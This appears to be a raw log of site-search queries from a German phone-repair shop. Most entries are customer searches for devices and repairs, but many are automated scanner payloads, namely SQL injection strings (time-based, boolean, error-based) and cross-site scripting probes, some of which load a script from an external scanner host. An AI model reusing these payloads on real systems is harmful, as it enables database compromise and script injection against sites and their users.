=top[(584390752*16).toString(32-1*2)](\/1_\/)>","JBL",null,"playstation ORDER BY 1-- Mjxt","-1' OR 3*2>(0+5+412-412) or '8rYVw5du'='","playstation') AND 3508=3508 AND ('EZqf'='EZqf","Microsoft Surface Pro 4","Air5",null,"google nexus","\"><\/meta>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","festplatte","playstation ORDER BY 1-- sBHQ","-1\" OR 2+882-882-1=0+0+0+1 --","playstation' AND 8669=8179 AND 'RjQz'='RjQz","homebutton","oneplus 5","\"><\/meta>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","OPPO FIND X8 ULTRA","-1\" OR 3+882-882-1=0+0+0+1 --","playstation' AND 3508=3508 AND 'nBXd'='nBXd","button","huawai","googl","display glas pro 7","tablet s7","-1\" OR 3*2<(0+5+882-882) --","playstation) AND 1081=9161 AND (2851=2851","Samsung A50","galaxy a 36","appel watch ultra 2","Sony Xperia 1 IV Display Reparatur Touchscreen   LCD259,00","\"><\/meta>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","-1\" OR 3*2>(0+5+882-882) --","playstation) AND 3508=3508 AND (8452=8452","i9505","Surface Pro 4","\"><\/meta>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","<\/script><object data='JaVasCript:alert(1)'>","o","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 7663=2729","ESP8266","google p","sma","f",null,"\"><\/meta>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]co","<\/script><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","Ladebuchse Lade Port Ersatz f\u00fcr Xiaomi Redmi Note 10 \/ 10S","MacBook Retina","xcv","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 3508=3508","Motorola G24","A56","akku Wechsel 11T Pro","google pi","cf","<\/script><details open ontoggle=confirm(1)>","S22 Display","s24 ultra kamera","df","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 5027=3008-- iVqK","wiiu display","esp","ipad mini 6","s1","google pixe","testZXzd5P0j'; waitfor delay '0:0:15' --","simlock","apple watch wasserschaden","\"><\/meta>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","<\/script><body\/oNpagEshoW=(confirm)(1)>",null,"poco x7","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 3508=3508-- cBsp","iphone 16 e",null,"6s akku","ipad 6",null,"s999","testTWjuWVBc' OR 378=(SELECT 378 FROM PG_SLEEP(15))--","11 pro fqc","<\/script><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","Xiaomi Mi Note 10 Lite",null,"iphone8","playst","playstation') AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND ('LkQw'='LkQw","(SELECT (CASE WHEN (9476=4783) THEN 'playstation' ELSE (SELECT 4783 UNION SELECT 5006) END))","aufgebl\u00e4hter akku",null,"Oneplus 6T","samsunf","testXjbCBgIy') OR 392=(SELECT 392 FROM PG_SLEEP(15))--","apple watch series 3","<\/script><frame src=\"javascript:alert(1)\"\/>",null,"b2159126e1-er-glue-klar-fu\u0308r-display-handy-universal-kleber-ne","playstation' AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND 'ZhGB'='ZhGB","(SELECT (CASE WHEN (7970=7970) THEN 'playstation' ELSE (SELECT 2124 UNION SELECT 5993) END))","usb-c","pixel 3","testCyW711of')) OR 115=(SELECT 115 FROM PG_SLEEP(15))--","\"><\/meta>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","<\/script>javascript:alert(1)\/\/",null,"i phone","Sony Xperia 10 vi","playstation) AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND (7161=7161","(SELECT (CASE WHEN (2056=4266) THEN 'playstation' ELSE (SELECT 4266 UNION SELECT 2660) END))","sony xperia 1 IV","s10 plus",null,"pixel 3a","iphon 15","\"><\/meta>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]c","<\/script><marquee loop=1 width=0 onfinish=prompt(1)>","sony xperia 5",null,"the","playstation AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES)","playstation') AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND ('LtWG'='LtWG","sony usb",null,"samsung no","iphone13 pro","iphone 16 pri display","\"><\/meta><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]","<\/script>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>",null,"reparatur","Huawei Honor 90 Reparatur Display Touchscreen","playstation AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES)-- NPXC","playstation' AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND 'cOuh'='cOuh","samsung note","\"><\/meta><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-","<\/script><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","galaxy watch","Samsung A14 Reparatur LCD Display",null,"playstation') AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND ('kMxl'='kMxl","playstation) AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND (5985=5985","iphone 13 pro max hinter","ipad akku wechseln","Pixel 7a","ladekabel 4s","2485","samsung note 4","tess",null,"<\/script><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","Huawei P30 Pro akku","s10 akku","Samsung A14",null,"playstation' AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND 'wrsC'='wrsC","playstation AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71))","pixel 9",null,"tesst",null,"<\/script><ImG\tsrc=z\toNeRror=alert(1)>",null,"5667",null,"playstation) AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND (2837=2837","playstation AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71))-- qMlf",null,"tolino vision5","<\/script>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","Octapus box","apple watch series 2","Apple iPhone 12 & 12 mini & 12 Pro",null,"playstation AND 6217=(SELECT 6217 FROM PG_SLEEP(5))","playstation') AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END","iphone 15 display","<\/title><SvG\/oNloAd=alert(1)>","<\/script><ScRiPt\t>alert(1)<\/sCrIpT\t>","Klebestreifen redmi","samsung galaxy z fold 3","testEeUT9ROS","playstation AND 6217=(SELECT 6217 FROM PG_SLEEP(5))-- UsZD","playstation' AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END)","iwatch7","samsung a21s","ipad pro 10",null,"s20fe","<\/title><SvG\/oNloAd=alert(1)\/\/","<\/script><object\tdata=javAscripT:alert(1)>","Reparatur Akku \/ Akkutausch","ipad pro 10.5","playstation') WAITFOR DELAY '0:0:5' AND ('HHEJ'='HHEJ","playstation) AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END)","Bestellnummer",null,"a40","linse","<\/title><SvG\noNloAd=alert(1)>","<\/script><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","f5 pro","wasserschaden'nvOpzp; AND 1=1 OR (<'\">iKO)),",null,"-1 OR 2+69-69-1=0+0+0+1 --","oneplus 2","playstation' WAITFOR DELAY '0:0:5' AND 'dJWA'='dJWA","ipad air2",null,"so","<\/title><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","<\/script><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"-1 OR 3+69-69-1=0+0+0+1 --","series 7","playstation) WAITFOR DELAY '0:0:5' AND (6004=6004","R485","Sony Z3 display","sony","<\/title><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","<\/script><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","gigaset 360","iphone 8 klebestreifen","-1 OR 3*2<(0+5+69-69) --","playstation') AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49",null,"Media Markt Reparatur Plauen","12","<\/title><ScRiPt>(alert)(1);<\/ScRiPt>","<\/script><img src onerror=&emsp;prompt`${1}`>","apple smartwatch h\u00fclle",null,"-1 OR 3*2>(0+5+69-69) --","google pixel 3xl","playstation WAITFOR DELAY '0:0:5'-- ZDPk","playstation' AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49)","a 2270","samsung s5","<\/script><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","lenovo tab m11","-1 OR 2+342-342-1=0+0+0+1","playstation') AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND ('JxRf'='JxRf","playstation) AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49)","11 pro max kamera","a51","<\/script><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>","-1 OR 3+342-342-1=0+0+0+1","Apple iPhone 8 Plus Reparatur LCD Display Touchscreen Glas","playstation' AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND 'FSuL'='FSuL","ipad 8 ladebuchse","UV LOCA","google 5","iphone 8d","<\/script><img src=k onerror=prompt`1`>","ipad home button","apple watch ultra2 49mm","-1 OR 3*2<(0+5+342-342)","rea","Apple iPhone 15 \/ 15 Pro \/ 15 Pro Max \/ 15 Plus Reparatur Laut- \/ Leise Schalter oder Ein- \/ Aus Schalter","playstation) AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND (6552=6552","16 pro max","<\/script><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","iphone 13 pro Akku wechel","samsung a04 frp l\u00f6schen","ladekabel iphone 4","apple watch ultra2","-1 OR 3*2>(0+5+342-342)","rep","oppo f","playstation AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5)","playstation') AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE W","google pix","oppo find x3","<\/script><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","-1' OR 2+528-528-1=0+0+0+1 --","mac","playstation AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5)-- WdNs","playstation' AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WH","iphone s6 plus","ipone 13","iphoho","psp 3004 display","<\/title><object data='JaVasCript:alert(1)'>","<\/script>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","-1' OR 3+528-528-1=0+0+0+1 --","te","playstation') ORDER BY 1-- XzIp","playstation) AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WH","schneiddraht","se2","XT2231","google pixel 6","<\/title><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","<\/script>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","-1' OR 3*2<(0+5+528-528) --",null,"playstation' ORDER BY 1-- SmnU","playstation AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WHE","watch se2","moto g22","S23 Ultra Bildschirmaustausch","<\/title><details open ontoggle=confirm(1)>","loca","-1' OR 3*2>(0+5+528-528) --","Pocp","playstation) ORDER BY 1-- FdCA","s10 ladebuchse","Samsung Galaxy Tab A6","Poco","(SELECT CONCAT(CONCAT('qkxpq',(CASE WHEN (8763=8763) THEN '1' ELSE '0' END)),'qpvzq'))","<\/title><body\/oNpagEshoW=(confirm)(1)>","<\/script>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","-1' OR 2+634-634-1=0+0+0+1 or 'DAPNADZv'='","playstation ORDER BY 1-- SSVp","Datenerettung P 20 Pro","jc v1s pro","samsung galaxy fli","<\/title><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","<\/script>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","akkutausch mac book pro","Display Frontglas Display","-1' OR 3+634-634-1=0+0+0+1 or 'DAPNADZv'='","Iphone 8ndi","playstation ORDER BY 1-- CncU","edge 50","<\/title><frame src=\"javascript:alert(1)\"\/>","<\/script>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]co",null,"-1' OR 3*2<(0+5+634-634) or 'DAPNADZv'='",null,"iphone 12 r\u00fcckseitw",null,"MIJING","googlee p",null,"<\/title>javascript:alert(1)\/\/","JCID","apple ipod","-1' OR 3*2>(0+5+634-634) or 'DAPNADZv'='","samsung galaxy s20 ultra","iphone 12 face id","iphone 12 max pro","z20","googlee pi","air 4","i phone se 3","<\/title><marquee loop=1 width=0 onfinish=prompt(1)>","<\/script>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","akku wechel s9","bestellung fehlt","-1\" OR 2+129-129-1=0+0+0+1 --","iPhone 12pro","ipad batterie","002090134","austausch r\u00fcckglas iphobe","googlee pix","iPhone 12proiphone","Samsung Galaxy S9 Glas","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","\u00f6ffnugszeiten","samsung s20 plus","<\/title>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","samsung galaxy s9 plus","sav","-1\" OR 3+129-129-1=0+0+0+1 --","ersatzkappe f\u00fcr apple pencil","flasher","apple watch 3 display tausch","wa","googlee pixel","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","i phone se","<\/title><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","iPad 9 ladebuchse","-1\" OR 3*2<(0+5+129-129) --",null,"ipad 2. generation akkutausch","6s ladebuchse",null,"6017","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","iphone 12 akkutausch","Galaxy S 20","<\/title><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","<\/script>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","Google pixel 6a Akkutausch","diagostic","display a50","-1\" OR 3*2>(0+5+129-129) --","testnAwYir0v","Viv","apple iphone 15","wo sitzt das Handy Mikrofon?","watch5","googl 6e pixel","Vivo iqoo 9 pro","playstation(),,()(.\"'","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","iphone 14 akkutausch","<\/title><ImG\tsrc=z\toNeRror=alert(1)>","<\/script>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]c",null,"SM-J600FN\/DS","playstation'vIDuKE<'\">yzPfwa","playstation') AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND ('JzxV'='JzxV","iPhone 12 mini Face ID","<\/title>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","<\/script><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]",null,"13 pro",null,"a26","watch 5","One","playstation') AND 4919=2086 AND ('CKWr'='CKWr","playstation' AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND 'pqSj'='pqSj","br\u00fchgruppe","apple watch 5gen glas","<\/title><ScRiPt\t>alert(1)<\/sCrIpT\t>","<\/script><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-","lcd dis","h\u00fclle a20","ebookreader","playstation') AND 5957=5957 AND ('qMFq'='qMFq","playstation) AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP) AND (3621=3621","Xiaomi 13 pro","<\/title><object\tdata=javAscripT:alert(1)>","shop","xomia 11 pro","s20  frontglas tauschen","iPhoen 14 display","galaxy M31","playstation' AND 5816=6073 AND 'xZbU'='xZbU","playstation AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP)","jbl pulse","akku austauschen emmerich","<\/title><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","iphne 15 pro max ldc","lcf","playstation' AND 5957=5957 AND 'nZFE'='nZFE","playstation AND (SELECT 4972 FROM (SELECT(SLEEP(5)))ruUP)-- luYq","appel watch 4 Gals","<\/title><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"ipad pro 11 2020","Samsung s 24","display reparatur","Honor 50 Kleber (Klebefolie Dichtung)",null,"s21fe","Apple warch","playstation) AND 9006=2812 AND (3618=3618","playstation') AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND ('CtQG'='CtQG","<\/title><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","qianli bits","iphon 12","lcd displau","taplat","series 9",null,"playstation) AND 5957=5957 AND (3916=3916","playstation' AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND 'HXzT'='HXzT","<\/title><img src onerror=&emsp;prompt`${1}`>","a1703","akku tolino","iphone 13 pro max display reparatur","lcd displa","cd","iphone se display","iphone 8i","playstation AND 5611=2061","playstation) AND 1063=(SELECT 1063 FROM PG_SLEEP(5)) AND (7144=7144","apple watch 8","garmin fenix 6x pro","nothing phone 3abpro","<\/title><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","backcover S 22 Ultra","Xiaomi redmi note 9","Samsung Galaxy S20 fe","glas","samsung a35","<script>alert('XSS')<\/script>","playstation AND 5957=5957","playstation AND 1063=(SELECT 1063 FROM PG_SLEEP(5))","Samsung A53 5G","pm23gm","<\/title><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>",null,"testcIE0Z8GB'; waitfor delay '0:0:15' --","-1 OR 2+769-769-1=0+0+0+1 --","apple iphone se 2 2020",null,"iwhatch glas","ipad mini 4","samsung s7","POCO X3 Pro","Galaxy A52","playstation AND 4311=8274-- Ujnc","playstation AND 1063=(SELECT 1063 FROM PG_SLEEP(5))-- zFZb","GALAXY Tab 4 10.1\" Dock Connector Flex T530 T535 REV 0.3 Ladebuchse","<\/title><img src=k onerror=prompt`1`>","wii u","playstation'","testhIQ2raDa' OR 440=(SELECT 440 FROM PG_SLEEP(15))--","-1 OR 3+769-769-1=0+0+0+1 --","a14","samsung galaxy A51","ipad a1980","displayschutz",null,"samsung g","playstation AND 5957=5957-- qIpD","playstation') WAITFOR DELAY '0:0:5' AND ('epmq'='epmq","galaxy tab 4 sm-t 530 ladbuchse","s22 5g","<\/title><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","ipone xs",null,null,"testb9VlwekM') OR 409=(SELECT 409 FROM PG_SLEEP(15))--","-1 OR 3*2<(0+5+769-769) --",null,"Thermomix TM6","apple 13","(SELECT (CASE WHEN (1446=4826) THEN 'playstation' ELSE (SELECT 4826 UNION SELECT 9668) END))","playstation' WAITFOR DELAY '0:0:5' AND 'lEmN'='lEmN","13 mini akku","samsung Galaxien","Samsung s9 Plus","<\/title><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","iphone 12 mini display dunkel","shine2hd","kammera s22","testkZisHdwt')) OR 165=(SELECT 165 FROM PG_SLEEP(15))--","-1 OR 3*2>(0+5+769-769) --","(SELECT (CASE WHEN (6928=6928) THEN 'playstation' ELSE (SELECT 5631 UNION SELECT 2731) END))","playstation) WAITFOR DELAY '0:0:5' AND (8862=8862","<\/title>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","oneplus 10 pro",null,"Xiaomi 14t pro","-1 OR 2+546-546-1=0+0+0+1",null,"note 10 pro","folie","(SELECT (CASE WHEN (1789=2365) THEN 'playstation' ELSE (SELECT 2365 UNION SELECT 9603) END))","<\/title>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]",null,"Apple iPhone SE","-1 OR 3+546-546-1=0+0+0+1","playstation WAITFOR DELAY '0:0:5'-- HQqw","reperatur","redmi 13c",null,"westerburg","ipad glas reparatur","io","playstation') AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND ('Brzc'='Brzc","-1 OR 3*2<(0+5+546-546)","playstation') AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND ('Lkdo'='Lkdo","Displaywechsel Galaxy S23 SM-S911B","garmin edge","Samsung s25 ultra","apple neu","Apple Watch series 9 glas","ioho","playstation' AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND 'tjpc'='tjpc","apple watch 7","samsung watch","<\/title>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","tm 31","@@7dlQp","-1 OR 3*2>(0+5+546-546)","playstation' AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND 'jwhh'='jwhh","galaxy s23","honor 90","playstation) AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171)) AND (5845=5845","apple watch 7 akku","se3 akku","<\/title>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","apple iphone 14pro akku","iPhoen 16 ladebuchse","playstation) AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5) AND (4765=4765","Surface GO 3","akku wechsel iphone 6","RFB IMAC 21.5\/3.0QC\/8GB\/1TB\/RP555-DEU Country of Origin: CN","Samsung A53 5G Reparatur Kamera display","playstation AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171))","iphone x display","13 pro max backcover","<\/title>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]col","iPhone 16 ladebuchse","testsfc4g21n","-1' OR 2+961-961-1=0+0+0+1 --","playstation AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5)","lg gram","Retina 4K, 21.5-inch, 2017","playstation AND EXTRACTVALUE(5660,CONCAT(0x5c,0x7176787a71,(SELECT (ELT(5660=5660,1))),0x716b627171))-- mQXw","test1fOZu8y9","playstation AND 7265=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(74)||CHR(79)||CHR(66),5)-- khly","A1706","Retina 4K","playstation') AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END","k","<\/title>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","-1 OR 5*5=25 --","-1' OR 3+961-961-1=0+0+0+1 --","playstation') ORDER BY 1-- JpAk",null,"A2289","kitchenaid artisan","Huawei P9 lite","Apple watch 1","Sanaf\u00b4sung A71","playstation' AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END)","kk","-1 OR 5*5=26 --","defekte applewatch","-1 OR 2+154-154-1=0+0+0+1 --","-1' OR 3*2<(0+5+961-961) --","testMi5Do40k","Samsung A71","playstation' ORDER BY 1-- JMRq",null,"i phone se 1732",null,"Google Pixel 9","iphone 6s plus","apple warch series5","xiaomi display","Samsung Gal","playstation) AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END)",null,"-1 OR 5*5=25","-1 OR 3+154-154-1=0+0+0+1 --","-1' OR 3*2>(0+5+961-961) --","ipn","Samsung Gala","playstation) ORDER BY 1-- sWsY",null,null,"xs max","<\/title>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","-1 OR 5*5=26","-1 OR 3*2<(0+5+154-154) --","-1' OR 2+546-546-1=0+0+0+1 or 'Sx4sYaMc'='","-1 OR 2+560-560-1=0+0+0+1 --","ipphi","playstation ORDER BY 1-- KAnF",null,"i9300","ipad pro 12","Galaxy S6 Edge batter","router",null,"<\/title>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]co","Mac Book Pro 16","iphone 13 backcover","-1' OR 5*5=25 --","-1 OR 3*2>(0+5+154-154) --","-1' OR 3+546-546-1=0+0+0+1 or 'Sx4sYaMc'='","-1 OR 3+560-560-1=0+0+0+1 --","playstation ORDER BY 1-- bTrh","ipad pro 12,9 glas reparatur","LCD Display Flex Kabel f\u00fcr Apple iPad Pro","Samsung S 4 Handy","i phone 13","Samsung Gallaxy s 24","playstation') AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49","<\/title><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+","A2338","-1' OR 5*5=26 --","-1 OR 2+755-755-1=0+0+0+1","-1' OR 3*2<(0+5+546-546) or 'Sx4sYaMc'='","-1 OR 3*2<(0+5+560-560) --","motorola g34 display","G925F","bosch akku","Samsung galaxy a54","playstation' AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49)","<\/title><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-c","note10lite","-1\" OR 5*5=25 --","Versandetikett","-1 OR 3+755-755-1=0+0+0+1","-1' OR 3*2>(0+5+546-546) or 'Sx4sYaMc'='","-1 OR 3*2>(0+5+560-560) --","Samsung sgh m310","appel watch 5 glad",null,"powertube",null,"playstation) AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49)","poco m4 pro","-1\" OR 5*5=26 --","-1 OR 2+752-752-1=0+0+0+1","Ipad pro 12.9","S20FE kamera","iphone13","-1' OR 5*5=25 or 'Y9c7s7GR'='","-1 OR 3*2<(0+5+755-755)","-1\" OR 2+982-982-1=0+0+0+1 --","-1 OR 3+752-752-1=0+0+0+1","a52","apple 13 mini","redmi 11E","samsumg","kabel","-1' OR 5*5=26 or 'Y9c7s7GR'='","Jbl flip 4","-1 OR 3*2>(0+5+755-755)","-1 OR 3*2<(0+5+752-752)","iWatch 5","pixel 5","samsung s8 akku","Samsung s6 edge",null,"xiao mi 